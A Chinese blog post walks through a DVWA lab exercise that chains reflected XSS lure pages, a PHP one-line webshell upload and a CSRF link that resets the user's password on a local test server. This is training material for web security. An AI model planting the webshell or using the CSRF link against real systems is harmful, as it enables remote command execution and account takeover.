反射型XSS+文件上传+CSRF—DVWA

在学习的过程中,想到将几种漏洞进行组合练习,记录下学习过程。大佬请绕过!谢谢!!

测试环境:DVWA,安装方法参考上一篇:https://www.cnblogs.com/aq-ry/p/9220584.html

前期知识:了解反射型XSS、文件上传、CSRF漏洞原理及利用方法。

一、反射型XSS;

查看源码文件:WWW\DVWA\vulnerabilities\xss_r\source\low.php

未做任何过滤,构造如下HTML代码,分别为两张图片,诱惑用户去点击,形成XSS攻击:

<!DOCTYPE html> <html> <head> <title>a标签测试</title> <meta charset="utf-8"> </head> <body> 你想成为一名黑客吗?<br> <a href="http://127.0.0.1/DVWA/vulnerabilities/upload/"> <img src="https://ss1.bdstatic.com/70cFvXSh_Q1YnxGkpoWK1HF6hhy/it/u=2067493440,1557616999&fm=27&gp=0.jpg" /> </a> </body> </html>

<!DOCTYPE html> <html> <head> <title>a标签测试</title> <meta charset="utf-8"> </head> <body> 你想成为一名黑客吗?<br> <a href="http://127.0.0.1/DVWA/vulnerabilities/csrf/"> <img src="https://timgsa.baidu.com/timg?image&quality=80&size=b9999_10000&sec=1530086683000&di=1b41000500ee5e5f73e792539819308f&imgtype=0&src=http%3A%2F%2Fe.hiphotos.baidu.com%2Fzhidao%2Fpic%2Fitem%2F738b4710b912c8fccfb476b1f4039245d6882102.jpg" /> </a> </body> </html>

第一张跳转到文件上传漏洞:

第二张跳转到CSRF漏洞:

二 、文件上传:

查看源码:WWW\DVWA\vulnerabilities\upload\source\low.php

Phpinfo一句话:<?php phpinfo();?>

Shell.php一句话木马:<?php echo shell_exec($_GET['cmd']);?>

或者上传一句话木马,用中国菜刀进行连接。



三、CSRF:

查看源码:WWW\DVWA\vulnerabilities\csrf\source\low.php

http://127.0.0.1/DVWA/vulnerabilities/csrf/?password_new=admin&password_conf=admin&Change=Change#

诱使用户点击此链接则修改了用户的密码:

若有错误之处,请各位大佬指出!本文属于自己原创,转载请注明出处,谢谢!

反射型XSS+文件上传+CSRF—DVWA的更多相关文章

- 文件上传靶机DVWA和upload-labs

DVWA靶机 LOW <?php phpinfo() ?> 上传文件 Medium级别 修改Content-Type: application/octet-stream的值为jpg的格式为 ...

- day56:django:csrf_token&文件上传

目录 1.csrf介绍 2.django实现csrf_token认证 3.django实现文件上传 csrf介绍 什么是csrf? csrf:跨站请求伪造.攻击者通过HTTP请求将数据传送到服务器,从 ...

- DVWA-全等级文件上传

DVWA简介 DVWA(Damn Vulnerable Web Application)是一个用来进行安全脆弱性鉴定的PHP/MySQL Web应用,旨在为安全专业人员测试自己的专业技能和工具提供合法 ...

- DVWA 黑客攻防演练(五)文件上传漏洞 File Upload

说起文件上传漏洞 ,可谓是印象深刻.有次公司的网站突然访问不到了,同事去服务器看了一下.所有 webroot 文件夹下的所有文件都被重命名成其他文件,比如 jsp 文件变成 jsp.s ,以致于路径映 ...

- web漏洞-命令执行、文件上传、XSS

一.命令执行 1:什么是命令执行? 命令执行漏洞是指攻击者可以随意执行系统命令.属于高危漏洞之一任何脚本语言都可以调用操作系统命令. 应用有时需要调用一些执行系统命令的函数,举个例子如:PHP中的 ...

- 【DVWA】File Upload(文件上传漏洞)通关教程

日期:2019-08-01 17:28:33 更新: 作者:Bay0net 介绍: 0x01. 漏洞介绍 在渗透测试过程中,能够快速获取服务器权限的一个办法. 如果开发者对上传的内容过滤的不严,那么就 ...

- DVWA之File Upload (文件上传漏洞)

目录 Low: Medium: 方法一:抓包修改文件的type 方法二:00截断 High: Impossible : Low: 源代码: <?php if( isset( $_POST[ 'U ...

- 文件上传XSS引发的安全问题

文件上传xss,一般都是上传html文件导致存储或者反射xss 一般后缀是html,之前疏忽了,没怎么考虑文件上传xss 如果没有 验证文件内容,却验证了后缀的情况下,使用: htm后缀: 测试代码: ...

- 跟bWAPP学WEB安全(PHP代码)--终结篇:文件目录遍历、文件上传、SSRF、CSRF、XXE、文件包含

前言 过年过的很不顺,家里领导和我本人接连生病,年前腊月29才都治好出院,大年初六家里的拉布拉多爱犬又因为细小医治无效离开了,没能过年回家,花了好多钱,狗狗还离世了.所以也就没什么心思更新博客.今天初 ...

随机推荐

- kafka server管理

kafka启动以来zookeeper kafka启动之前,首先要启动zookeeper 1.1.kafka启动单个节点 -daemon 表示程序以守护进程的方式后台云心 --override pro ...

- Beego学习笔记

Beego学习笔记 Go 路由(Controller) 路由就是根据用户的请求找到需要执行的函数或者controller. Get /v1/shop/nike ShopController Get D ...

- SQL 数据库加字段声明

ALTER TABLE dbo.C_TrainPlan ADD MailCost DATETIME EXECUTE sp_addextendedproperty N'MS_Description', ...

- Mybatis 3 配置 Log4j

Mybatis与Log4j 最常用的日志输出是Log4j,将相应的jar包和配置文件放到相应的位置,Mybatis就可以通过Log4j将SQL语句打印出来. 配置Log4j.properties 将l ...

- C# 快速释放内存的大数组

本文告诉大家如何使用 Marshal 做出可以快速释放内存的大数组. 最近在做 3D ,需要不断申请一段大内存数组,然后就释放他,但是 C# 对于大内存不是立刻释放,所以就存在一定的性能问题. 在博客 ...

- MVC架构介绍-Model的开发

需要在派生类实现lEntity,IEntity的两个属性EntityId和IsDeleteInDataBase,以显式方式实现 Model的所有属性存入数据库以前都要确保有相应的默认值,不要依赖数据库 ...

- openCV 调用摄像头

OpenCV调用摄像头 环境 python:python3.6 摄像头:网络摄像头 Python库:openCV # -*- coding: utf-8 -*- # @author leone # @ ...

- Java基础——Ajax(二)

一.jQuery 实现 ajax $(function(){ $("#userName").blur(function(){ // 发ajax请求 用的函数原型: $.get(ur ...

- C# 填充Excel

1.添加引用 Microsoft.Office.Interop.Excel; 2.使用命名空间 using Microsoft.Office.Interop.Excel; 3.填充EXCEL单元格方法 ...

- jQuery性能优化的一些参考建议

JQ3.1 文档下载地址:https://pan.baidu.com/s/1c2vMQdy 一.注意定义jQuery变量的时候添加var关键字 这个不仅仅是JQ,在JS中都是必须的 二.如果有多个变量 ...